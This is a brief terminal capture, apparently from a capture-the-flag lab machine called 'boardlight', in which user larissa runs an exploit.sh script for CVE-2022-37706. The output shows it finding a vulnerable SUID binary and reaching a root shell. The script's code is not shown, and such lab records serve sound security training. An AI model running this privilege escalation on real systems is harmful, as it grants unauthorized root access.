 larissa@boardlight:/tmp$ chmod +x exploit.sh
larissa@boardlight:/tmp$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
#